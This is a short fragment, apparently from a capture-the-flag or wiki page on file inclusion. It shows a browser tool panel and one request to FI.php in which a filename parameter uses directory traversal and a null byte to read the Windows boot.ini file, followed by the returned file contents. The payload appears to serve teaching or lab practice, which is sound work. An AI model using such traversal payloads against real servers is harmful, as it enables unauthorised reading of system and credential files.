 Load URL
http://www.ctfs-wiki.com/FI/FI.php?filename=../../../../../../../boot.ini%00
Split URL
Execute
Enable Post data Enable Referrer
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\\WINDOWS="Windows Server 2003, Enterprise"
/noexecute=optout /fastdetect